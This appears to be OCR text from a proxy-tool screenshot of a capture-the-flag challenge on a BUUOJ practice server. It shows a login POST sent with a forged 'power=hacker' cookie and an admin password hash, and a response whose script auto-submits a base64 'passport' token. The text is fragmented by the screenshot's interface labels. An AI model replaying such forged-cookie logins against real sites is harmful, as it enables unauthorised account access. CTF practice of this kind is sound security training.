 1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://node4.buuoj.cn:29348 ?
请求
Raw 参数 头 Hex
POST /signin.php HTTP/1.1
Host: node4.buuoj.cn:29348
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.buuoj.cn:29348
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://node4.buuoj.cn:29348/signin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: power=hacker
Connection: close
un=admin&pw=670b14728ad9902aecba32e22fa4f6bd&rem=0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</div>
</div>
</form>
</div>
</div>
<div class="tip-container show">
<div class="alert alert-success show" role="alert" id="tip">登录成功</div>
</div>
</div>
</body>
<script>
setTimeout(() => {
const form = document.createElement('form');
form.action =
'/passport/3ebbed169f85625955c01cdf1db6b4cbb7b7ee18994286472b127b2ff74d6cf4.php';
form.method = 'POST';
form.style.display = 'none';
form.innerHTML = `<input name="passport"
value="ZjVlZXxhZG1pbnxlNjk1fDY3MGIxNDcyOGFkOTkwMmFlY2JhMzJlMjJmYTRmNmJkfDk
2Y2Z8MA==">`
document.body.appendChild(form);
form.submit();
form.remove();
}, 1000);;
! function() {
}()
document.querySelectorAll('form input').forEach(el => {
const bindKey = e => {
if (e.keyCode === 13) {
e.preventDefault();
document.getElementById("submit").click();
e.target.removeEventListener('keydown', bindKey)
}
}
el.addEventListener('keydown', bindKey)
el.addEventListener('keyup', e => {
if (e.keyCode === 13) {
e.preventDefault();
e.target.addEventListener('keydown', bindKey)
? < + > 输入搜索字词 没有比赛